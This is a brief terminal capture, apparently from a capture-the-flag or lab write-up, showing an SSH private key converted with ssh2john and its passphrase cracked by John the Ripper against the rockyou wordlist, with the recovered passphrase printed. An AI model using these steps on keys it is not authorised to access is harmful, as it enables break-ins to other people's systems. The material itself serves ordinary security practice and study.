 ┌──(root💀kali)-[~/Downloads]
└─# /usr/share/john/ssh2john.py id_rsa > hash
┌──(root💀kali)-[~/Downloads]
└─# john hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
bloodninjas      (id_rsa)
1g 0:00:00:07 DONE (2021-07-16 23:10) 0.1280g/s 1836Kp/s 1836Kc/s 1836KC/sa6_123..*7¡Vamos!
Session completed